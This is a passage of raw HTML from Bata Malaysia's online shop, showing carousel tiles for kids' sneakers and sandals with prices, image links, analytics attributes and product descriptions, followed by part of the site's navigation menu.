https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            MARVEL
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            MARVEL
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
